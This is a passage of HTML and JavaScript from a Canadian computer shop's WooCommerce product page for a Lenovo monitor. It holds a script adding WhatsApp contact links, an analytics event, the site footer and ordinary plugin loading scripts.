document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.000000,
			items:[{
				id: "gla_3519",
				price: 0.000000,
				google_business_vertical: "retail",
				name: "Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor",
				category: "Computer Monitors | LCD, LED, Touch Screen, Gaming, 4K &amp; Curved",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"63ed201554"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"2dd88bafd0"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"3519","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"2dd88bafd0"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"162f0ef7a0","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"1671c31219"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 